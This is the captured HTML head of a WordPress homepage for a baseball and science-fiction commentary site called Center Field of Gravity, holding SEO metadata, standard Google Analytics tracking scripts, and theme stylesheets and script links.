

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.centerfieldofgravity.com/
body_size: 20387
content:
<!doctype html>
<html lang="en-US">
<head><style>img.lazy{min-height:1px}</style><link rel="preload" href="https://www.centerfieldofgravity.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js?x51027" as="script">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Center Field of Gravity - Where Baseball and Science Fiction Collide</title>
	<meta name="description" content="Reviews, analysis, and commentary in all things sport, art, and entertainment. Come join us in the Center Field of Gravity." />
	<link rel="canonical" href="https://www.centerfieldofgravity.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="The Center Field of Gravity" />
	<meta property="og:description" content="Reviews, analysis, and commentary in all things sport, art, and entertainment. Come join us in the Center Field of Gravity." />
	<meta property="og:url" content="https://www.centerfieldofgravity.com/" />
	<meta property="og:site_name" content="centerfieldofgravity" />
	<meta property="article:modified_time" content="2023-11-23T23:58:52+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="The Center Field of Gravity" />
	<meta name="twitter:description" content="Reviews, analysis, and commentary in all things sport, art, and entertainment. Come join us in the Center Field of Gravity." />
	<meta name="twitter:site" content="@CFofGravity" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.centerfieldofgravity.com/","url":"https://www.centerfieldofgravity.com/","name":"Center Field of Gravity - Where Baseball and Science Fiction Collide","isPartOf":{"@id":"http://www.centerfieldofgravity.com/#website"},"about":{"@id":"http://www.centerfieldofgravity.com/#organization"},"datePublished":"2019-07-10T05:11:56+00:00","dateModified":"2023-11-23T23:58:52+00:00","description":"Reviews, analysis, and commentary in all things sport, art, and entertainment. Come join us in the Center Field of Gravity.","breadcrumb":{"@id":"https://www.centerfieldofgravity.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.centerfieldofgravity.com/"]}]},{"@type":"BreadcrumbList","@id":"https://www.centerfieldofgravity.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"http://www.centerfieldofgravity.com/#website","url":"http://www.centerfieldofgravity.com/","name":"centerfieldofgravity","description":"“Where baseball and science-fiction meet”","publisher":{"@id":"http://www.centerfieldofgravity.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.centerfieldofgravity.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://www.centerfieldofgravity.com/#organization","name":"Center Field of Gravity","url":"http://www.centerfieldofgravity.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.centerfieldofgravity.com/#/schema/logo/image/","url":"http://www.centerfieldofgravity.com/wp-content/uploads/2019/07/CFoGlogo.jpg","contentUrl":"http://www.centerfieldofgravity.com/wp-content/uploads/2019/07/CFoGlogo.jpg","width":642,"height":600,"caption":"Center Field of Gravity"},"image":{"@id":"http://www.centerfieldofgravity.com/#/schema/logo/image/"},"sameAs":["https://twitter.com/CFofGravity"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="centerfieldofgravity &raquo; Feed" href="https://www.centerfieldofgravity.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="centerfieldofgravity &raquo; Comments Feed" href="https://www.centerfieldofgravity.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.centerfieldofgravity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.centerfieldofgravity.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.centerfieldofgravity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.centerfieldofgravity.com%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.23.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-11QF4DQ7FE"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.23.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-11QF4DQ7FE',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-11QF4DQ7FE', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://www.centerfieldofgravity.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?x51027' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.centerfieldofgravity.com/wp-content/plugins/revslider/public/assets/css/rs6.css?x51027' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://www.centerfieldofgravity.com/wp-content/uploads/maxmegamenu/style.css?x51027' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.centerfieldofgravity.com/wp-includes/css/dashicons.min.css?x51027' type='text/css' media='all' />
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
/*# sourceURL=dominant-color-styles-inline-css */
</style>
<link rel='stylesheet' id='audioatro-fonts-css' href='https://fonts.googleapis.com/css?family=Slabo+27px%7CRaleway%3A200' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.centerfieldofgravity.com/wp-content/themes/audioatro/assets/css/bootstrap.min.css?x51027' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.centerfieldofgravity.com/wp-content/themes/audioatro/assets/css/owl.carousel.min.css?x51027' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://www.centerfieldofgravity.com/wp-content/themes/audioatro/assets/css/owl.theme.default.min.css?x51027' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.centerfieldofgravity.com/wp-content/themes/audioatro/assets/css/swiper.min.css?x51027' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.centerfieldofgravity.com/wp-content/themes/audioatro/assets/css/font-awesome.min.css?x51027' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://www.centerfieldofgravity.com/wp-content/themes/audioatro/assets/css/themify-icons.css?x51027' type='text/css' media='all' />
<link rel='stylesheet' id='audioatro-style-css' href='https://www.centerfieldofgravity.com/wp-content/themes/audioatro/style.css?x51027' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.centerfieldofgravity.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?x51027' type='text/css' media='all' />
<script type="text/javascript" src="https://www.centerfieldofgravity.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?x51027" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.centerfieldofgravity.com","hash_tracking":"false","v4_id":"G-11QF4DQ7FE"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.centerfieldofgravity.com/wp-includes/js/jquery/jquery.min.js?x51027" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.centerfieldofgravity.com/wp-includes/js/jquery/jquery-migrate.min.js?x51027" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.centerfieldofgravity.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?x51027" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.centerfieldofgravity.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?x51027" id="revmin-js"></script>
<script type="text/javascript" id="audioatro-main-js-extra">
/* <![CDATA[ */
var aa_desktop_items = "4";
var aa_tablet_items = "4";
//# sourceURL=audioatro-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.centerfieldofgravity.com/wp-content/themes/audioatro/assets/js/audioatro-main.js?x51027" id="audioatro-main-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-11QF4DQ7FE" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.centerfieldofgravity.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-11QF4DQ7FE");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<script></script><link rel="https://api.w.org/" href="https://www.centerfieldofgravity.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.centerfieldofgravity.com/wp-json/wp/v2/pages/587" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.centerfieldofgravity.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.centerfieldofgravity.com/' />
